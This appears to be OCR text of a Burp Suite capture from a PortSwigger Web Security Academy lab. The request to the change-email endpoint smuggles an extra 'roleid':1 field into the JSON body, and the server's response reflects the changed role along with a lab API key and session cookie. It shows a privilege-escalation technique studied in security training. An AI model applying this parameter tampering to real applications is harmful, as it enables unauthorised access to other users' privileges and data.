 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host : 0a9400ab047e98afc22f1e2c00360057.web-security-academy.net
3 Cookie : session =ZifK4wsCq85xOF7aGMbb3G48x9ORJqcS
4 Content-Length : 39
5 Sec-Ch-Ua : "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : text/plain;charset=UTF-8
10 Accept : */*
11 Origin : https://0a9400ab047e98afc22f1e2c00360057.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer : https://0a9400ab047e98afc22f1e2c00360057.web-security-academy.net/my-account
16 Accept-Encoding : gzip, deflate
17 Accept-Language : tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection : close
19
20 {
"email" :"test@test.com" ,
"roleid" :1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location : /my-account
3 Content-Type : application/json; charset=utf-8
4 Connection : close
5 Content-Length : 117
6
7 {
8 "username" :"wiener" ,
9 "email" :"test@test.com" ,
10 "apikey" :"lLshE5H7lQEcIPyGFZTMNHHwqdRH7xUa" ,
11 "roleid" :1
12 }